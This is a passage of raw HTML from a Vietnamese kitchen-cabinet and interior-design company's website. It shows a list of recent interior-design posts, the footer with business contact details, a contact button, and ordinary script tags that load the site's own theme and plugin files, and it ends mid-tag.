<a itemprop="url" href="https://bep48h.com/mau-phong-ngu-dep/" title="Mẫu thiết kế phòng ngủ đẹp hiện đại tiện nghi thu hút mọi ánh nhìn">
<img loading="lazy" width="84" height="84" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 84 84'%2F%3E" class="attachment-84x84 size-84x84 wp-post-image wptangtoc-lazy" alt="Phòng ngủ phong cách tân cổ điển sang trọng hơi hướng hiện đại" decoding="async" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 84 84'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/11/MASTER-T2-2-100x100.jpg" data-sizes="(max-width: 84px) 100vw, 84px"/>				</a></div><div class="eltdf-item-text-holder"><h4 itemprop="name" class="eltdf-bli-title entry-title" >
<span class="eltdf-bli-title-inner"><a itemprop="url" href="https://bep48h.com/mau-phong-ngu-dep/" title="Mẫu thiết kế phòng ngủ đẹp hiện đại tiện nghi thu hút mọi ánh nhìn">Mẫu thiết kế phòng ngủ đẹp hiện đại tiện nghi thu hút mọi ánh nhìn</a></span></h4><div class="eltdf-bli-info"><div itemprop="dateCreated" class="eltdf-post-info-date entry-date published updated"><a itemprop="url" href="https://bep48h.com/2022/11/">18 Tháng Mười Một, 2022</a><meta itemprop="interactionCount" content="UserComments: 0"/></div></div></div></div></li><li class="eltdf-bli clearfix"><div class="eltdf-bli-inner"><div class="eltdf-bli-image">
<a itemprop="url" href="https://bep48h.com/mau-phong-khach-dep/" title="100+ mẫu thiết kế nội thất phòng khách đẹp, ấn tượng nhất">
<img loading="lazy" width="84" height="84" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 84 84'%2F%3E" class="attachment-84x84 size-84x84 wp-post-image wptangtoc-lazy" alt="Không gian phòng khách thiết kế theo phong cách hiện đại" decoding="async" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 84 84'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/11/PR110-AnhNam-0920-Image-004-100x100.jpeg" data-sizes="(max-width: 84px) 100vw, 84px"/>				</a></div><div class="eltdf-item-text-holder"><h4 itemprop="name" class="eltdf-bli-title entry-title" >
<span class="eltdf-bli-title-inner"><a itemprop="url" href="https://bep48h.com/mau-phong-khach-dep/" title="100+ mẫu thiết kế nội thất phòng khách đẹp, ấn tượng nhất">100+ mẫu thiết kế nội thất phòng khách đẹp, ấn tượng nhất</a></span></h4><div class="eltdf-bli-info"><div itemprop="dateCreated" class="eltdf-post-info-date entry-date published updated"><a itemprop="url" href="https://bep48h.com/2022/11/">18 Tháng Mười Một, 2022</a><meta itemprop="interactionCount" content="UserComments: 0"/></div></div></div></div></li><li class="eltdf-bli clearfix"><div class="eltdf-bli-inner"><div class="eltdf-bli-image">
<a itemprop="url" href="https://bep48h.com/thiet-ke-noi-that-biet-thu/" title="Gợi ý 50+ mẫu thiết kế nội thất biệt thự hiện đại xứng tầm đẳng cấp">
<img loading="lazy" width="84" height="84" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 84 84'%2F%3E" class="attachment-84x84 size-84x84 wp-post-image wptangtoc-lazy" alt="Phòng khách biệt thự tông màu pastel" decoding="async" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 84 84'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/11/thiet-ke-noi-that-biet-thu-8-100x100.jpg" data-sizes="(max-width: 84px) 100vw, 84px"/>				</a></div><div class="eltdf-item-text-holder"><h4 itemprop="name" class="eltdf-bli-title entry-title" >
<span class="eltdf-bli-title-inner"><a itemprop="url" href="https://bep48h.com/thiet-ke-noi-that-biet-thu/" title="Gợi ý 50+ mẫu thiết kế nội thất biệt thự hiện đại xứng tầm đẳng cấp">Gợi ý 50+ mẫu thiết kế nội thất biệt thự hiện đại xứng tầm đẳng cấp</a></span></h4><div class="eltdf-bli-info"><div itemprop="dateCreated" class="eltdf-post-info-date entry-date published updated"><a itemprop="url" href="https://bep48h.com/2022/11/">17 Tháng Mười Một, 2022</a><meta itemprop="interactionCount" content="UserComments: 0"/></div></div></div></div></li><li class="eltdf-bli clearfix"><div class="eltdf-bli-inner"><div class="eltdf-bli-image">
<a itemprop="url" href="https://bep48h.com/thiet-ke-noi-that-nha-pho/" title="Thiết kế nội thất nhà phố &#8211; Nâng tầm đẳng cấp ngôi nhà bạn">
<img loading="lazy" width="84" height="84" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 84 84'%2F%3E" class="attachment-84x84 size-84x84 wp-post-image wptangtoc-lazy" alt="Phòng bếp hiện đại đầy tiện nghi" decoding="async" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 84 84'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/11/thiet-ke-noi-that-nha-pho-4-100x100.jpeg" data-sizes="(max-width: 84px) 100vw, 84px"/>				</a></div><div class="eltdf-item-text-holder"><h4 itemprop="name" class="eltdf-bli-title entry-title" >
<span class="eltdf-bli-title-inner"><a itemprop="url" href="https://bep48h.com/thiet-ke-noi-that-nha-pho/" title="Thiết kế nội thất nhà phố &#8211; Nâng tầm đẳng cấp ngôi nhà bạn">Thiết kế nội thất nhà phố &#8211; Nâng tầm đẳng cấp ngôi nhà bạn</a></span></h4><div class="eltdf-bli-info"><div itemprop="dateCreated" class="eltdf-post-info-date entry-date published updated"><a itemprop="url" href="https://bep48h.com/2022/11/">10 Tháng Mười Một, 2022</a><meta itemprop="interactionCount" content="UserComments: 0"/></div></div></div></div></li><li class="eltdf-bli clearfix"><div class="eltdf-bli-inner"><div class="eltdf-bli-image">
<a itemprop="url" href="https://bep48h.com/thiet-ke-noi-that-la-gi/" title="Thiết kế nội thất là gì? Các loại hình thiết kế nội thất phổ biến">
<img loading="lazy" width="84" height="84" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 84 84'%2F%3E" class="attachment-84x84 size-84x84 wp-post-image wptangtoc-lazy" alt="Thiết kế nội thất chung cư với nhiều cây xanh" decoding="async" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 84 84'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/11/thiet-ke-noi-that-la-gi-8-100x100.jpeg" data-sizes="(max-width: 84px) 100vw, 84px"/>				</a></div><div class="eltdf-item-text-holder"><h4 itemprop="name" class="eltdf-bli-title entry-title" >
<span class="eltdf-bli-title-inner"><a itemprop="url" href="https://bep48h.com/thiet-ke-noi-that-la-gi/" title="Thiết kế nội thất là gì? Các loại hình thiết kế nội thất phổ biến">Thiết kế nội thất là gì? Các loại hình thiết kế nội thất phổ biến</a></span></h4><div class="eltdf-bli-info"><div itemprop="dateCreated" class="eltdf-post-info-date entry-date published updated"><a itemprop="url" href="https://bep48h.com/2022/11/">10 Tháng Mười Một, 2022</a><meta itemprop="interactionCount" content="UserComments: 0"/></div></div></div></div></li><li class="eltdf-bli clearfix"><div class="eltdf-bli-inner"><div class="eltdf-bli-image">
<a itemprop="url" href="https://bep48h.com/thiet-ke-noi-that-chung-cu/" title="50+ mẫu thiết kế nội thất chung cư tiện nghi tiết kiệm chi phí">
<img loading="lazy" width="84" height="84" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 84 84'%2F%3E" class="attachment-84x84 size-84x84 wp-post-image wptangtoc-lazy" alt="Căn hộ tông màu đen cá tính mạnh" decoding="async" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 84 84'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/11/thiet-ke-noi-that-chung-cu-23-100x100.jpg" data-sizes="(max-width: 84px) 100vw, 84px"/>				</a></div><div class="eltdf-item-text-holder"><h4 itemprop="name" class="eltdf-bli-title entry-title" >
<span class="eltdf-bli-title-inner"><a itemprop="url" href="https://bep48h.com/thiet-ke-noi-that-chung-cu/" title="50+ mẫu thiết kế nội thất chung cư tiện nghi tiết kiệm chi phí">50+ mẫu thiết kế nội thất chung cư tiện nghi tiết kiệm chi phí</a></span></h4><div class="eltdf-bli-info"><div itemprop="dateCreated" class="eltdf-post-info-date entry-date published updated"><a itemprop="url" href="https://bep48h.com/2022/11/">10 Tháng Mười Một, 2022</a><meta itemprop="interactionCount" content="UserComments: 0"/></div></div></div></div></li><li class="eltdf-bli clearfix"><div class="eltdf-bli-inner"><div class="eltdf-bli-image">
<a itemprop="url" href="https://bep48h.com/thiet-ke-noi-that/" title="99+ mẫu thiết kế nội thất đẹp hiện đại, đón đầu xu hướng">
<img loading="lazy" width="84" height="84" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 84 84'%2F%3E" class="attachment-84x84 size-84x84 wp-post-image wptangtoc-lazy" alt="Phòng khách biệt thự phố" decoding="async" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 84 84'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/11/23-100x100.jpg" data-sizes="(max-width: 84px) 100vw, 84px"/>				</a></div><div class="eltdf-item-text-holder"><h4 itemprop="name" class="eltdf-bli-title entry-title" >
<span class="eltdf-bli-title-inner"><a itemprop="url" href="https://bep48h.com/thiet-ke-noi-that/" title="99+ mẫu thiết kế nội thất đẹp hiện đại, đón đầu xu hướng">99+ mẫu thiết kế nội thất đẹp hiện đại, đón đầu xu hướng</a></span></h4><div class="eltdf-bli-info"><div itemprop="dateCreated" class="eltdf-post-info-date entry-date published updated"><a itemprop="url" href="https://bep48h.com/2022/11/">9 Tháng Mười Một, 2022</a><meta itemprop="interactionCount" content="UserComments: 0"/></div></div></div></div></li></ul></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div></aside></div></div></div></div></div></div></div><footer ><div class="eltdf-footer-inner clearfix"><div class="eltdf-footer-top-holder"><div class="eltdf-footer-top eltdf-footer-top-alignment-left"><div class="eltdf-container"><div class="eltdf-container-inner"><div class="eltdf-four-columns clearfix"><div class="eltdf-four-columns-inner"><div class="eltdf-column"><div class="eltdf-column-inner"><div id="media_image-3" class="widget eltdf-footer-column-1 widget_media_image"><img loading="lazy" width="100" height="58" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 100 58'%2F%3E" class="image wp-image-7616  attachment-full size-full wptangtoc-lazy" alt="" style="max-width: 100%; height: auto;" decoding="async"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/05/logo_bep48h-502.png"/></div><div id="text-2" class="widget eltdf-footer-column-1 widget_text"><div class="textwidget"><div style="margin: -16px 0 -18px 0; color:#dbdbdb; font-size:17px; text-align:justify">
Là thương hiệu trực thuộc S-Housing. Chuyên cung cấp dịch vụ, giải pháp thiết kế tủ bếp đẹp chỉ trong 48h. Bep48h thiết kế - sản xuất - thi công tủ bếp nhanh gọn nhằm tiết kiệm thời gian và chi phí cho khách hàng.</div></div></div><div id="custom_html-15" class="widget_text widget eltdf-footer-column-1 widget_custom_html"><div class="textwidget custom-html-widget"></div></div></div></div><div class="eltdf-column"><div class="eltdf-column-inner"><div id="text-16" class="widget eltdf-footer-column-2 widget_text"><h4 class="eltdf-footer-widget-title">Liên Kết</h4><div class="textwidget"><p><span style="color: #dbdbdb;"><a style="color: #dbdbdb;" href="https://bep48h.com/tu-bep-module-lap-ghep/">Tủ Bếp 48H</a></span></p><p><span style="color: #dbdbdb;"><a style="color: #dbdbdb;" href="https://bep48h.com/tu-bep-go-cong-nghiep/">Tủ Bếp Gỗ Công Nghiệp</a></span></p><p><span style="color: #dbdbdb;"><a style="color: #dbdbdb;" href="https://bep48h.com/tu-bep-go-tu-nhien/">Tủ Bếp Gỗ Tự Nhiên</a></span></p><p><span style="color: #dbdbdb;"><a style="color: #dbdbdb;" href="https://bep48h.com/tu-bep-nhua/">Tủ Bếp Nhựa</a></span></p><p><span style="color: #dbdbdb;"><a style="color: #dbdbdb;" href="https://bep48h.com/phu-kien-tu-bep/">Phụ Kiện Tủ Bếp</a></span></p><p><span style="color: #dbdbdb;"><a style="color: #dbdbdb;" href="https://bep48h.com/thiet-bi-nha-bep-thong-minh/">Thiết Bị Nhà Bếp</a></span></p></div></div><div id="custom_html-16" class="widget_text widget eltdf-footer-column-2 widget_custom_html"><div class="textwidget custom-html-widget"></div></div></div></div><div class="eltdf-column"><div class="eltdf-column-inner"><div id="text-11" class="widget eltdf-footer-column-3 widget_text"><h4 class="eltdf-footer-widget-title">Chính Sách</h4><div class="textwidget"><p style="color: #dbdbdb;"><span style="color: #dbdbdb;">    <span class="eltdf-icon-shortcode normal eltdf-icon-tiny"  data-color="#d6ab60">
<i class="eltdf-icon-font-awesome fa fa-star eltdf-icon-element" style="color: #d6ab60" ></i>            </span>
 <a style="color: #dbdbdb;" href="https://bep48h.com/tu-bep-go-cong-nghiep/">Miễn phí thiết kế 100%</a></span></p><p style="color: #dbdbdb;"><span style="color: #dbdbdb;">    <span class="eltdf-icon-shortcode normal eltdf-icon-tiny"  data-color="#d6ab60">
<i class="eltdf-icon-font-awesome fa fa-star eltdf-icon-element" style="color: #d6ab60" ></i>            </span>
 <a style="color: #dbdbdb;" href="https://bep48h.com/bang-gia-tu-bep-dep/">Miễn phí báo giá 24/7</a></span></p><p style="color: #dbdbdb;"><span style="color: #dbdbdb;">    <span class="eltdf-icon-shortcode normal eltdf-icon-tiny"  data-color="#d6ab60">
<i class="eltdf-icon-font-awesome fa fa-star eltdf-icon-element" style="color: #d6ab60" ></i>            </span>
 <a style="color: #dbdbdb;" href="https://bep48h.com/tu-bep-module-lap-ghep/">Hỗ trợ bảo trì trọn đời</a></span></p><p style="color: #dbdbdb;"><span style="color: #dbdbdb;">    <span class="eltdf-icon-shortcode normal eltdf-icon-tiny"  data-color="#d6ab60">
<i class="eltdf-icon-font-awesome fa fa-star eltdf-icon-element" style="color: #d6ab60" ></i>            </span>
<a style="color: #dbdbdb;" href="https://bep48h.com/">800+ Mẫu tủ bếp đẹp</a></span></p><p style="color: #dbdbdb;"><span style="color: #dbdbdb;">    <span class="eltdf-icon-shortcode normal eltdf-icon-tiny"  data-color="#d6ab60">
<i class="eltdf-icon-font-awesome fa fa-star eltdf-icon-element" style="color: #d6ab60" ></i>            </span>
 <a style="color: #dbdbdb;" href="https://bep48h.com/vat-lieu-tu-bep/">Tư vấn vật liệu tủ bếp</a></span></p></div></div><div id="custom_html-17" class="widget_text widget eltdf-footer-column-3 widget_custom_html"><div class="textwidget custom-html-widget"></div></div></div></div><div class="eltdf-column"><div class="eltdf-column-inner"><div id="text-10" class="widget eltdf-footer-column-4 widget_text"><h4 class="eltdf-footer-widget-title">Liên Hệ</h4><div class="textwidget"><div class="vc_row wpb_row vc_row-fluid lien-he-footer eltdf-row-type-row" style=""><div class="lien-he-footer wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="eltdf-iwt clearfix eltdf-iwt-icon-left eltdf-iwt-icon-medium"><div class="eltdf-iwt-icon">
<img decoding="async" width="20" height="20" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 20 20'%2F%3E" class="attachment-full size-full wptangtoc-lazy" alt=""  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2023/01/icon-local-bep48h.png"/></div><div class="eltdf-iwt-content" ><h4 class="eltdf-iwt-title" style="color: #dbdbdb">
02 Đường 37, Vạn Phúc, Thủ Đức</h4></div></div><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="eltdf-iwt clearfix eltdf-iwt-icon-left eltdf-iwt-icon-medium"><div class="eltdf-iwt-icon">
<img decoding="async" width="20" height="20" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 20 20'%2F%3E" class="attachment-full size-full wptangtoc-lazy" alt=""  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2023/01/icon-call-bep48h.png"/></div><div class="eltdf-iwt-content" ><h4 class="eltdf-iwt-title" style="color: #dbdbdb">
028 399 55 365 – 090 167 0099</h4></div></div><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="eltdf-iwt clearfix eltdf-iwt-icon-left eltdf-iwt-icon-medium"><div class="eltdf-iwt-icon">
<img decoding="async" width="20" height="14" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 20 14'%2F%3E" class="attachment-full size-full wptangtoc-lazy" alt=""  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2023/01/icon-mail-bep48h.png"/></div><div class="eltdf-iwt-content" ><h4 class="eltdf-iwt-title" style="color: #dbdbdb">
support@bep48h.com</h4></div></div><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="eltdf-iwt clearfix eltdf-iwt-icon-left eltdf-iwt-icon-medium"><div class="eltdf-iwt-icon">
<img loading="lazy" loading="lazy" decoding="async" width="20" height="20" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 20 20'%2F%3E" class="attachment-full size-full wptangtoc-lazy" alt=""  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2023/01/icon-clock-bep48h.png"/></div><div class="eltdf-iwt-content" ><h4 class="eltdf-iwt-title" style="color: #dbdbdb">
8h30 – 17h30 (Thứ 2 – Thứ 7)</h4></div></div><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="eltdf-iwt clearfix eltdf-iwt-icon-left eltdf-iwt-icon-medium"><div class="eltdf-iwt-icon">
<img loading="lazy" loading="lazy" decoding="async" width="20" height="20" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 20 20'%2F%3E" class="attachment-full size-full wptangtoc-lazy" alt=""  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2023/01/icon-code-bep48h.png"/></div><div class="eltdf-iwt-content" ><h4 class="eltdf-iwt-title" style="color: #dbdbdb">
MST: 0316930932</h4></div></div></div></div></div></div></div></div>
<a class="eltdf-social-icon-widget-holder" data-hover-color="#dfb947" data-original-color="#dbdbdb" style="color: #dbdbdb;font-size: 20px;margin: -50px 12px 0 0" href="https://www.facebook.com/bep48h/" target="_blank">
<span class="eltdf-social-icon-widget social_facebook"></span>        </a>
<a class="eltdf-social-icon-widget-holder" data-hover-color="#dfb947" data-original-color="#dbdbdb" style="color: #dbdbdb;font-size: 20px;margin: -50px 12px 0 0" href="#" target="_blank">
<span class="eltdf-social-icon-widget social_pinterest"></span>        </a>
<a class="eltdf-social-icon-widget-holder" data-hover-color="#dfb947" data-original-color="#dbdbdb" style="color: #dbdbdb;font-size: 20px;margin: -50px 0 0 0" href="#" target="_blank">
<span class="eltdf-social-icon-widget social_youtube"></span>        </a><div id="custom_html-13" class="widget_text widget eltdf-footer-column-4 widget_custom_html"><div class="textwidget custom-html-widget"></div></div></div></div></div></div></div></div></div></div></div></footer></div></div><div id="button-contact-vr" class=""><div id="gom-all-in-one"><div id="zalo-vr" class="button-contact"><div class="phone-vr"><div class="phone-vr-circle-fill"></div><div class="phone-vr-img-circle">
<a target="_blank" href="https://zalo.me/0901670099">
<img alt="Zalo" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 100 95'%2F%3E"  width="100" height="95" fetchpriority="low" decoding="async" data-src="https://bep48h.com/wp-content/plugins/button-contact-vr/legacy/img/zalo.png" class=" wptangtoc-lazy"/>
</a></div></div></div><div id="phone-vr" class="button-contact"><div class="phone-vr"><div class="phone-vr-circle-fill"></div><div class="phone-vr-img-circle">
<a href="tel:0901670099">
<img alt="Phone" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 50 50'%2F%3E"  width="50" height="50" fetchpriority="low" decoding="async" data-src="https://bep48h.com/wp-content/plugins/button-contact-vr/legacy/img/phone.png" class=" wptangtoc-lazy"/>
</a></div></div></div></div></div><style>.phone-bar a,
                #phone-vr .phone-vr-circle-fill,
                #phone-vr .phone-vr-img-circle,
                #phone-vr .phone-bar a {
                    background-color: #d6ab60;
                }

                #phone-vr .phone-vr-circle-fill {
                    opacity: 0.7;
                    box-shadow: 0 0 0 0 #d6ab60;
                }

                .phone-bar2 a,
                #phone-vr2 .phone-vr-circle-fill,
                #phone-vr2 .phone-vr-img-circle,
                #phone-vr2 .phone-bar a {
                    background-color: ;
                }

                #phone-vr2 .phone-vr-circle-fill {
                    opacity: 0.7;
                    box-shadow: 0 0 0 0 ;
                }

                .phone-bar3 a,
                #phone-vr3 .phone-vr-circle-fill,
                #phone-vr3 .phone-vr-img-circle,
                #phone-vr3 .phone-bar a {
                    background-color: ;
                }

                #phone-vr3 .phone-vr-circle-fill {
                    opacity: 0.7;
                    box-shadow: 0 0 0 0 ;
                }</style>
<style>#button-contact-vr {
                    right: 0;
                }

                .phone-bar a {
                    left: auto;
                    right: 30px;
                    padding: 8px 55px 7px 15px;
                }

                #button-contact-vr.active #gom-all-in-one .button-contact {
                    margin-left: 100%;
                }</style><style>#button-contact-vr {
                    bottom: 8%;
                }</style><link rel='stylesheet' id='wc-blocks-style-css' type='text/css'  data-href="https://bep48h.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=8b1c346a268d"/> <script type="text/javascript" src="https://bep48h.com/wp-includes/js/jquery/ui/effect.min.js?ver=8b1c346a268d" id="jquery-effects-core-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=8b1c346a268d" id="jquery-effects-slide-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=8b1c346a268d" id="jquery-effects-highlight-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-includes/js/jquery/ui/effect-fold.min.js?ver=8b1c346a268d" id="jquery-effects-fold-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-includes/js/jquery/ui/effect-blind.min.js?ver=8b1c346a268d" id="jquery-effects-blind-js" defer></script> <script type="text/javascript" id="bg-show-hide-script-js" defer data-src="https://bep48h.com/wp-content/plugins/show-hidecollapse-expand/assets/js/bg-show-hide.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="ez-toc-scroll-scriptjs-js" defer data-src="https://bep48h.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="ez-toc-js-cookie-js" defer data-src="https://bep48h.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" src="https://bep48h.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=8b1c346a268d" id="ez-toc-jquery-sticky-kit-js" defer></script> <script type="text/javascript" id="ez-toc-js-js" defer data-src="https://bep48h.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" src="https://bep48h.com/wp-includes/js/jquery/ui/core.min.js?ver=8b1c346a268d" id="jquery-ui-core-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-includes/js/jquery/ui/tabs.min.js?ver=8b1c346a268d" id="jquery-ui-tabs-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-includes/js/jquery/ui/accordion.min.js?ver=8b1c346a268d" id="jquery-ui-accordion-js" defer></script> <script type="text/javascript" id="mediaelement-core-js" defer data-src="https://bep48h.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="mediaelement-migrate-js" defer data-src="https://bep48h.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="wp-mediaelement-js" defer data-src="https://bep48h.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/jquery.appear.js?ver=8b1c346a268d" id="appear-js" defer></script> <script type="text/javascript" id="modernizr-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/modernizr.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="hoverIntent-js" defer data-src="https://bep48h.com/wp-includes/js/hoverIntent.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/jquery.hoverDir.min.js?ver=8b1c346a268d" id="hoverDir-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/jquery.plugin.js?ver=8b1c346a268d" id="jquery-plugin-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/jquery.countdown.min.js?ver=8b1c346a268d" id="countdown-js" defer></script> <script type="text/javascript" id="owl-carousel-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/owl.carousel.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="parallax-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/parallax.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="easypiechart-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/easypiechart.js?ver=8b1c346a268d"></script> <script type="text/javascript" src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/jquery.waypoints.min.js?ver=8b1c346a268d" id="waypoints-js" defer></script> <script type="text/javascript" id="chart-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/Chart.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="counter-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/counter.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="absoluteCounter-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/absoluteCounter.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="fluidvids-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/fluidvids.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/jquery.nicescroll.min.js?ver=8b1c346a268d" id="nicescroll-js" defer></script> <script type="text/javascript" id="ScrollToPlugin-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/jquery.waitforimages.js?ver=8b1c346a268d" id="waitforimages-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/jquery.easing.1.3.js?ver=8b1c346a268d" id="jquery-easing-1.3-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/jquery.multiscroll.min.js?ver=8b1c346a268d" id="multiscroll-js" defer></script> <script type="text/javascript" id="isotope-js" defer data-src="https://bep48h.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="packery-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/packery-mode.pkgd.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="ambient-elated-modules-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="wpb_composer_front_js-js" defer data-src="https://bep48h.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="ambient-elated-like-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/like.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="sourcebuster-js-js" defer 